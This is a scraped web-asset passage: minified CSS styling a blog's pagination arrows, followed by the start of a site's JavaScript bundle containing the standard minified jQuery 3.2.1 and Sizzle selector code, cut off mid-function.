50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.blog-home .blog-pagination .blog-pagination-previous::before{content:"";position:absolute;top:50%;left:50%;display:block;width:18px;height:11px;background-size:18px 11px;margin-top:-5.4px;margin-left:-9px}.blog-home .blog-pagination .blog-pagination-previous:hover{border-color:#0276ee}@media only screen and (min-width:768px){.blog-home .blog-pagination .blog-pagination-previous{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;width:40px;height:40px;border-radius:50%;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;background:0 0;border-width:1px;border-style:solid;border-color:#0276ee;position:relative;border-color:transparent}.blog-home .blog-pagination .blog-pagination-previous:disabled{cursor:default}.blog-home .blog-pagination .blog-pagination-previous:disabled{border-color:#c1c1c1}.blog-home .blog-pagination .blog-pagination-previous::before{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.blog-home .blog-pagination .blog-pagination-previous:disabled::before{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.blog-home .blog-pagination .blog-pagination-previous::before{content:"";position:absolute;top:50%;left:50%;display:block;width:24px;height:14px;background-size:24px 14px;margin-top:-7.2px;margin-left:-12px}}.blog-home .blog-pagination .blog-pagination-next{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:30px;line-height:28px;font-size:14px;width:30px;height:30px;border-radius:50%;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;background:0 0;border-width:1px;border-style:solid;border-color:#0276ee;position:relative;border-color:transparent}.blog-home .blog-pagination .blog-pagination-next:disabled{cursor:default}.blog-home .blog-pagination .blog-pagination-next:disabled{border-color:#c1c1c1}.blog-home .blog-pagination .blog-pagination-next::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.blog-home .blog-pagination .blog-pagination-next:disabled::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.blog-home .blog-pagination .blog-pagination-next::after{content:"";position:absolute;top:50%;left:50%;display:block;width:18px;height:11px;background-size:18px 11px;margin-top:-5.4px;margin-left:-9px}.blog-home .blog-pagination .blog-pagination-next:hover{border-color:#0276ee}@media only screen and (min-width:768px){.blog-home .blog-pagination .blog-pagination-next{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;width:40px;height:40px;border-radius:50%;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;background:0 0;border-width:1px;border-style:solid;border-color:#0276ee;position:relative;border-color:transparent}.blog-home .blog-pagination .blog-pagination-next:disabled{cursor:default}.blog-home .blog-pagination .blog-pagination-next:disabled{border-color:#c1c1c1}.blog-home .blog-pagination .blog-pagination-next::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.blog-home .blog-pagination .blog-pagination-next:disabled::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.blog-home .blog-pagination .blog-pagination-next::after{content:"";position:absolute;top:50%;left:50%;display:block;width:24px;height:14px;background-size:24px 14px;margin-top:-7.2px;margin-left:-12px}}


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery%2fjquery-3.2.1.min.js%2c%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.js%2c%2fres%2fvendor%2fmodernizr-custom.min.js%2c%2fres%2fvendor%2fspin.js%2c%2fres%2fvendor%2fspin.ext.js%2c%2fres%2fvendor%2fjs.cookie.js%2c%2fres%2fvendor%2fjquery.fittext.js%2c%2fres%2fvendor%2fpurl.min.js%2c%2fres%2fjs%2fcommon.js%2c%2fres%2fjs%2flayout.js%2c%2fres%2fjs%2fimage-loader.js%2c%2fres%2fjs%2fgen%2fexternal.js%2c%2fres%2fjs%2ffocusMove.js%2c%2fres%2fjs%2fsite-search-history.js%2c%2fres%2fjs%2fsite-search.js%2c%2fres%2fjs%2fsignup.js%2c%2fres%2fjs%2foverlay-manager.js%2c%2fres%2fjs%2futility.js%2c%2fres%2fjs%2flocation-detection.js%2c%2fres%2fjs%2fcontrols.js%2c%2fres%2fjs%2ftooltip.js%2c%2fres%2fvendor%2fjs-storage%2fjs.storage.js%2c%2fres%2fjs%2fclient-cache-versioning.js%2c%2fres%2fjs%2ftmhelper.js%2c%2fres%2fjs%2fcalendar%2ftzsgDatepicker.js%2c%2fres%2fjs%2fcalendar%2fdatepicker.inline-extension.js%2c%2fres%2fjs%2fdeal%2fpagingStorage.js%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.js%2c%2fres%2fvendor%2fsmartbanner%2fbrowser-deeplink.js%2c%2fres%2fjs%2fcookiesettings.js%2c%2fres%2fjs%2fmembershipbanner.js&v=76JD9HP0I-
body_size: 154630
content:
/* -- 2026-01-16T04:35:56.4032012Z -- */
/* -- jquery-3.2.1.min.js -- */
/*! jQuery v3.2.1 | (c) JS Foundation and other contributors | jquery.org/license */
!function(a,b){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=a.document?b(a,!0):function(a){if(!a.document)throw new Error("jQuery requires a window with a document");return b(a)}:b(a)}("undefined"!=typeof window?window:this,function(a,b){"use strict";var c=[],d=a.document,e=Object.getPrototypeOf,f=c.slice,g=c.concat,h=c.push,i=c.indexOf,j={},k=j.toString,l=j.hasOwnProperty,m=l.toString,n=m.call(Object),o={};function p(a,b){b=b||d;var c=b.createElement("script");c.text=a,b.head.appendChild(c).parentNode.removeChild(c)}var q="3.2.1",r=function(a,b){return new r.fn.init(a,b)},s=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,t=/^-ms-/,u=/-([a-z])/g,v=function(a,b){return b.toUpperCase()};r.fn=r.prototype={jquery:q,constructor:r,length:0,toArray:function(){return f.call(this)},get:function(a){return null==a?f.call(this):a<0?this[a+this.length]:this[a]},pushStack:function(a){var b=r.merge(this.constructor(),a);return b.prevObject=this,b},each:function(a){return r.each(this,a)},map:function(a){return this.pushStack(r.map(this,function(b,c){return a.call(b,c,b)}))},slice:function(){return this.pushStack(f.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(a){var b=this.length,c=+a+(a<0?b:0);return this.pushStack(c>=0&&c<b?[this[c]]:[])},end:function(){return this.prevObject||this.constructor()},push:h,sort:c.sort,splice:c.splice},r.extend=r.fn.extend=function(){var a,b,c,d,e,f,g=arguments[0]||{},h=1,i=arguments.length,j=!1;for("boolean"==typeof g&&(j=g,g=arguments[h]||{},h++),"object"==typeof g||r.isFunction(g)||(g={}),h===i&&(g=this,h--);h<i;h++)if(null!=(a=arguments[h]))for(b in a)c=g[b],d=a[b],g!==d&&(j&&d&&(r.isPlainObject(d)||(e=Array.isArray(d)))?(e?(e=!1,f=c&&Array.isArray(c)?c:[]):f=c&&r.isPlainObject(c)?c:{},g[b]=r.extend(j,f,d)):void 0!==d&&(g[b]=d));return g},r.extend({expando:"jQuery"+(q+Math.random()).replace(/\D/g,""),isReady:!0,error:function(a){throw new Error(a)},noop:function(){},isFunction:function(a){return"function"===r.type(a)},isWindow:function(a){return null!=a&&a===a.window},isNumeric:function(a){var b=r.type(a);return("number"===b||"string"===b)&&!isNaN(a-parseFloat(a))},isPlainObject:function(a){var b,c;return!(!a||"[object Object]"!==k.call(a))&&(!(b=e(a))||(c=l.call(b,"constructor")&&b.constructor,"function"==typeof c&&m.call(c)===n))},isEmptyObject:function(a){var b;for(b in a)return!1;return!0},type:function(a){return null==a?a+"":"object"==typeof a||"function"==typeof a?j[k.call(a)]||"object":typeof a},globalEval:function(a){p(a)},camelCase:function(a){return a.replace(t,"ms-").replace(u,v)},each:function(a,b){var c,d=0;if(w(a)){for(c=a.length;d<c;d++)if(b.call(a[d],d,a[d])===!1)break}else for(d in a)if(b.call(a[d],d,a[d])===!1)break;return a},trim:function(a){return null==a?"":(a+"").replace(s,"")},makeArray:function(a,b){var c=b||[];return null!=a&&(w(Object(a))?r.merge(c,"string"==typeof a?[a]:a):h.call(c,a)),c},inArray:function(a,b,c){return null==b?-1:i.call(b,a,c)},merge:function(a,b){for(var c=+b.length,d=0,e=a.length;d<c;d++)a[e++]=b[d];return a.length=e,a},grep:function(a,b,c){for(var d,e=[],f=0,g=a.length,h=!c;f<g;f++)d=!b(a[f],f),d!==h&&e.push(a[f]);return e},map:function(a,b,c){var d,e,f=0,h=[];if(w(a))for(d=a.length;f<d;f++)e=b(a[f],f,c),null!=e&&h.push(e);else for(f in a)e=b(a[f],f,c),null!=e&&h.push(e);return g.apply([],h)},guid:1,proxy:function(a,b){var c,d,e;if("string"==typeof b&&(c=a[b],b=a,a=c),r.isFunction(a))return d=f.call(arguments,2),e=function(){return a.apply(b||this,d.concat(f.call(arguments)))},e.guid=a.guid=a.guid||r.guid++,e},now:Date.now,support:o}),"function"==typeof Symbol&&(r.fn[Symbol.iterator]=c[Symbol.iterator]),r.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(a,b){j["[object "+b+"]"]=b.toLowerCase()});function w(a){var b=!!a&&"length"in a&&a.length,c=r.type(a);return"function"!==c&&!r.isWindow(a)&&("array"===c||0===b||"number"==typeof b&&b>0&&b-1 in a)}var x=function(a){var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u="sizzle"+1*new Date,v=a.document,w=0,x=0,y=ha(),z=ha(),A=ha(),B=function(a,b){return a===b&&(l=!0),0},C={}.hasOwnProperty,D=[],E=D.pop,F=D.push,G=D.push,H=D.slice,I=function(a,b){for(var c=0,d=a.length;c<d;c++)if(a[c]===b)return c;return-1},J="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",K="[\\x20\\t\\r\\n\\f]",L="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",M="\\["+K+"*("+L+")(?:"+K+"*([*^$|!~]?=)"+K+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+L+"))|)"+K+"*\\]",N=":("+L+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+M+")*)|.*)\\)|)",O=new RegExp(K+"+","g"),P=new RegExp("^"+K+"+|((?:^|[^\\\\])(?:\\\\.)*)"+K+"+$","g"),Q=new RegExp("^"+K+"*,"+K+"*"),R=new RegExp("^"+K+"*([>+~]|"+K+")"+K+"*"),S=new RegExp("="+K+"*([^\\]'\"]*?)"+K+"*\\]","g"),T=new RegExp(N),U=new RegExp("^"+L+"$"),V={ID:new RegExp("^#("+L+")"),CLASS:new RegExp("^\\.("+L+")"),TAG:new RegExp("^("+L+"|[*])"),ATTR:new RegExp("^"+M),PSEUDO:new RegExp("^"+N),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+K+"*(even|odd|(([+-]|)(\\d*)n|)"+K+"*(?:([+-]|)"+K+"*(\\d+)|))"+K+"*\\)|)","i"),bool:new RegExp("^(?:"+J+")$","i"),needsContext:new RegExp("^"+K+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+K+"*((?:-\\d)?\\d*)"+K+"*\\)|)(?=[^-]|$)","i")},W=/^(?:input|select|textarea|button)$/i,X=/^h\d$/i,Y=/^[^{]+\{\s*\[native \w/,Z=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,$=/[+~]/,_=new RegExp("\\\\([\\da-f]{1,6}"+K+"?|("+K+")|.)","ig"),aa=function(a,b,c){var d="0x"+b-65536;return d!==d||c?b:d<0?String.fromCharCode(d+65536):String.fromCharCode(d>>10|55296,1023&d|56320)},ba=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ca=function(a,b){return b?"\0"===a?"\ufffd":a.slice(0,-1)+"\\"+a.charCodeAt(a.length-1).toString(16)+" ":"\\"+a},da=function(){m()},ea=ta(function(a){return a.disabled===!0&&("form"in a||"label"in a)},{dir:"parentNode",next:"legend"});try{G.apply(D=H.call(v.childNodes),v.childNodes),D[v.childNodes.length].nodeType}catch(fa){G={apply:D.length?function(a,b){F.apply(a,H.call(b))}:function(a,b){var c=a.length,d=0;while(a[c++]=b[d++]);a.length=c-1}}}function ga(a,b,d,e){var f,h,j,k,l,o,r,s=b&&b.ownerDocument,w=b?b.nodeType:9;if(d=d||[],"string"!=typeof a||!a||1!==w&&9!==w&&11!==w)return d;if(!e&&((b?b.ownerDocument||b:v)!==n&&m(b),b=b||n,p)){if(11!==w&&(l=Z.exec(a)))if(f=l[1]){if(9===w){if(!(j=b.getElementById(f)))return d;if(j.id===f)return d.push(j),d}else if(s&&(j=s.getElementById(f))&&t(b,j)&&j.id===f)return d.push(j),d}else{if(l[2])return G.apply(d,b.getElementsByTagName(a)),d;if((f=l[3])&&c.getElementsByClassName&&b.getElementsByClassName)return G.apply(d,b.getElementsByClassName(f)),d}if(c.qsa&&!A[a+" "]&&(!q||!q.test(a))){if(1!==w)s=b,r=a;else if("object"!==b.nodeName.toLowerCase()){(k=b.getAttribute("id"))?k=k.replace(ba,ca):b.setAttribute("id",k=u),o=g(a),h=o.length;while(h--)o[h]="#"+k+" "+sa(o[h]);r=o.join(","),s=$.test(a)&&qa(b.parentNode)||b}if(r)try{return G.apply(d,s.querySelectorAll(r)),d}catch(x){}finally{k===u&&b.removeAttribute("id")}}}return i(a.replace(P,"$1"),b,d,e)}function ha(){var a=[];function b(c,e){return a.push(c+" ")>d.cacheLength&&delete b[a.shift()],b[c+" "]=e}return b}function ia(a){return a[u]=!0,a}function ja(a){var b=n.createElement("fieldset");try{return!!a(b)}catch(c){return!1}finally{b.parentNode&&b.parentNode.removeChild(b),b=null}}function ka(a,b){var c=a.split("|"),e=c.length;while(e--)d.attrHandle[c[e]]=b}function la(a,b){var c=b&&a,d=c&&1===a.nodeType&&1===b.nodeType&&a.sourceIndex-b.sourceIndex;if(d)return d;if(c)while(c=c.nextSibling)if(c===b)return-1;return a?1:-1}function ma(a){return function(b){var c=b.nodeName.toLowerCase();return"input"===c&&b.type===a}}function na(a){return function(b){var c=b.nodeName.toLowerCase();return("input"===c||"button"===c)&&b.type===a}}function oa(a){return function(b){return"form"in b?b.parentNode&&b.disabled===!1?"label"in b?"label"in b.parentNode?b.parentNode.disabled===a:b.disabled===a:b.isDisabled===a||b.isDisabled!==!a&&ea(b)===a:b.disabled===a:"label"in b&&b.disabled===a}}function pa(a){return ia(function(b){return b=+b,ia(function(c,d){var e,f=a([],c.length,b),g=f.length;while(g--)c[e=f[g]]&&(c[e]=!(d[e]=c[e]))})})}function qa(a){return a&&"undefined"!=typeof a.getElementsByTagName&&a}c=ga.support={},f=ga.isXML=function(a){var b=a&&(a.ownerDocument||a).documentElement;return!!b&&"HTML"!==b.nodeName},m=ga.setDocument=function(a){var b,e,g=a?a.ownerDocument||a:v;return g!==n&&9===g.nodeType&&g.documentElement?(n=g,o=n.documentElement,p=!f(n),v!==n&&(e=n.defaultView)&&e.top!==e&&(e.addEventListener?e.addEventListener("unload",da,!1):e.attachEvent&&e.attachEvent("onunload",da)),c.attributes=ja(function(a){return a.className="i",!a.getAttribute("className")}),c.getElementsByTagName=ja(function(a){return a.appendChild(n.createComment("")),!a.getElementsByTagName("*").length}),c.getElementsByClassName=Y.test(n.getElementsByClassName),c.getById=ja(function(a){return o.appendChild(a).id=u,!n.getElementsByName||!n.getElementsByName(u).length}),c.getById?(d.filter.ID=function(a){var b=a.replace(_,aa);return function(a){return a.getAttribute("id")===b}},d.find.ID=function(a,b){if("undefined"!=typeof b.getElementById&&p){var c=b.getElementById(a);return c?[c]:[]}}):(d.filter.ID=function(a){var b=a.replace(_,aa);return function(a){var c="undefined"!=typeof a.getAttributeNode&&a.getAttributeNode("id");return c&&c.value===b}},d.find.ID=function(a,b){if("undefined"!=typeof b.getElementById&&p){var c,d,e,f=b.getElementById(a);if(f){if(c=f.getAttributeNode("id"),c&&c.value===a)return[f];e=b.getElementsByName(a),d=0;while(f=e[d++])if(c=f.getAttributeNode("id"),c&&c.value===a)return[f]}return[]}}),d.find.TAG=c.getElementsByTagName?function(a,b){return"undefined"!=typeof b.getElementsByTagName?b.getElementsByTagName(a):c.qsa?b.querySelectorAll(a):void 0}:function(a,b){var c,d=[],e=0,f=b.getElementsByTagName(a);if("*"===a){while(c=f[e++])1===c.nodeType&&d.push(c);return d}return f},d.find.CLASS=c.getElementsByClassName&&function(a,b){if("undefined"!=typeof b.getElementsByClassName&&p)return b.getElementsByClassName(a)},r=[],q=[],(c.qsa=Y.test(n.querySelectorAll))&&(ja(function(a){o.appendChild(a).innerHTML="<a id='"+u+"'></a><select id='"+u+"-\r\\' msallowcapture=''><option selected=''></option></select>",a.querySelectorAll("[msallowcapture^='']").length&&q.push("[*^$]="+K+"*(?:''|\"\")"),a.querySelectorAll("[selected]").length||q.push("\\["+K+"*(?:value|"+J+")"),a.querySelectorAll("[id~="+u+"-]").length||q.push("~="),a.querySelectorAll(":checked").length||q.push(":checked"),a.querySelectorAll("a#"+u+"+*").length||q.push(".#.+[+~]")}),ja(function(a){a.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var b=n.createElement("input");b.setAttribute("type","hidden"),a.appendChild(b).setAttribute("name","D"),a.querySelectorAll("[name=d]").length&&q.push("name"+K+"*[*^$|!~]?="),2!==a.querySelectorAll(":enabled").length&&q.push(":enabled",":disabled"),o.appendChild(a).disabled=!0,2!==a.querySelectorAll(":disabled").length&&q.push(":enabled",":disabled"),a.querySelectorAll("*,:x"),q.push(",.*:")})),(c.matchesSelector=Y.test(s=o.matches||o.webkitMatchesSelector||o.mozMatchesSelector||o.oMatchesSelector||o.msMatchesSelector))&&ja(function(a){c.disconnectedMatch=s.call(a,"*"),s.call(a,"[s!='']:x"),r.push("!=",N)}),q=q.length&&new RegExp(q.join("|")),r=r.length&&new RegExp(r.join("|")),b=Y.test(o.compareDocumentPosition),t=b||Y.test(o.contains)?function(a,b){var c=9===a.nodeType?a.documentElement:a,d=b&&b.parentNode;return a===d||!(!d||1!==d.nodeType||!(c.contains?c.contains(d):a.compareDocumentPosition&&16&a.compareDocumentPosition(d)))}:function(a,b){if(b)while(b=b.parentNode)if(b===a)return!0;return!1},B=b?function(a,b){if(a===b)return l=!0,0;var d=!a.compareDocumentPosition-!b.compareDocumentPosition;return d?d:(d=(a.ownerDocument||a)===(b.ownerDocument||b)?a.compareDocumentPosition(b):1,1&d||!c.sortDetached&&b.compareDocumentPosition(a)===d?a===n||a.ownerDocument===v&&t(v,a)?-1:b===n||b.ownerDocument===v&&t(v,b)?1:k?I(k,a)-I(k,b):0:4&d?-1:1)}:function(a,b){if(a===b)return l=!0,0;var c,d=0,e=a.parentNode,f=b.parentNode,g=[a],h=[b];if(!e||!f)return a===n?-1:b===n?1:e?-1:f?1:k?I(k,a)-I(k,b):0;if(e===f)return la(a,b);c=a;while(c=c.parentNode)g.unshift(c);c=b;while(c=c.parentNode)h.unshift(c);while(g[d]===h[d])d++;return d?la(g[d],h[d]):g[d]===v?-1:h[d]===v?1:0},n):n},ga.matches=function(a,b){return ga(a,null,null,b)},ga.matchesSelector=function(a,b){if((a.ownerDocument||a)!==n&&m(a),b=b.replace(S,"='$1']"),c.matchesSelector&&p&&!A[b+" "]&&(!r||!r.test(b))&&(!q||!q.test(b)))try{var d=s.call(a,b);if(d||c.disconnectedMatch||a.document&&11!==a.document.nodeType)return d}catch(e){}return ga(b,n,null,[a]).length>0},ga.contains=function(a,b){return(a.ownerDocument||a)!==n&&m(a),t(a,b)},ga.attr=function(a,b){(a.ownerDocument||a)!==n&&m(a);var e=d.attrHandle[b.toLowerCase()],f=e&&C.call(d.attrHandle,b.toLowerCase())?e(a,b,!p):void 0;return void 0!==f?f:c.attributes||!p?a.getAttribute(b):(f=a.getAttributeNode(b))&&f.specified?f.value:null},ga.escape=function(a){return(a+"").replace(ba,ca)},ga.error=function(a){throw new Error("Syntax error, unrecognized expression: "+a)},ga.uniqueSort=function(a){var b,d=[],e=0,f=0;if(l=!c.detectDuplicates,k=!c.sortStable&&a.slice(0),a.sort(B),l){while(b=a[f++])b===a[f]&&(e=d.push(f));while(e--)a.splice(d[e],1)}return k=null,a},e=ga.getText=function(a){var b,c="",d=0,f=a.nodeType;if(f){if(1===f||9===f||11===f){if("string"==typeof a.textContent)return a.textContent;for(a=a.firstChild;a;a=a.nextSibling)c+=e(a)}else if(3===f||4===f)return a.nodeValue}else while(b=a[d++])c+=e(b);return c},d=ga.selectors={cacheLength:50,createPseudo:ia,match:V,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(a){return a[1]=a[1].replace(_,aa),a[3]=(a[3]||a[4]||a[5]||"").replace(_,aa),"~="===a[2]&&(a[3]=" "+a[3]+" "),a.slice(0,4)},CHILD:function(a){return a[1]=a[1].toLowerCase(),"nth"===a[1].slice(0,3)?(a[3]||ga.error(a[0]),a[4]=+(a[4]?a[5]+(a[6]||1):2*("even"===a[3]||"odd"===a[3])),a[5]=+(a[7]+a[8]||"odd"===a[3])):a[3]&&ga.error(a[0]),a},PSEUDO:function(a){var b,c=!a[6]&&a[2];return V.CHILD.test(a[0])?null:(a[3]?a[2]=a[4]||a[5]||"":c&&T.test(c)&&(b=g(c,!0))&&(b=c.indexOf(")",c.length-b)-c.length)&&(a[0]=a[0].slice(0,b),a[2]=c.slice(0,b)),a.slice(0,3))}},filter:{TAG:function(a){var b=a.replace(_,aa).toLowerCase();return"*"===a?function(){return!0}:function(a){return a.nodeName&&a.nodeName.toLowerCase()===b}},CLASS:function(a){var b=y[a+" "];return b||(b=new RegExp("(^|"+K+")"+a+"("+K+"|$)"))&&y(a,function(a){return b.test("string"==typeof a.className&&a.className||"undefined"!=typeof a.getAttribute&&a.getAttribute("class")||"")})},ATTR:function(a,b,c){return function(d){var e=ga.attr(d,a);return null==e?"!="===b:!b||(e+="","="===b?e===c:"!="===b?e!==c:"^="===b?c&&0===e.indexOf(c):"*="===b?c&&e.indexOf(c)>-1:"$="===b?c&&e.slice(-c.length)===c:"~="===b?(" "+e.replace(O," ")+" ").indexOf(c)>-1:"|="===b&&(e===c||e.slice(0,c.length+1)===c+"-"))}},CHILD:function(a,b,c,d,e){var f="nth"!==a.slice(0,3),g="last"!==a.slice(-4),h="of-type"===b;return 1===d&&0===e?function(a){return!!a.parentNode}:function(b,c,i){var j,k,l,m,n,o,p=f!==g?"nextSibling":"previousSibling",q=b.parentNode,r=h&&b.nodeName.toLowerCase(),s=!i&&!h,t=!1;if(q){if(f){while(p){m=b;while(m=m[p])if(h?m.nodeName.toLowerCase()===r:1===m.nodeType)return!1;o=p="only"===a&&!o&&"nextSibling"}return!0}if(o=[g?q.firstChild:q.lastChild],g&&s){m=q,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w&&j[1],t=n&&j[2],m=n&&q.childNodes[n];while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if(1===m.nodeType&&++t&&m===b){k[a]=[w,n,t];break}}else 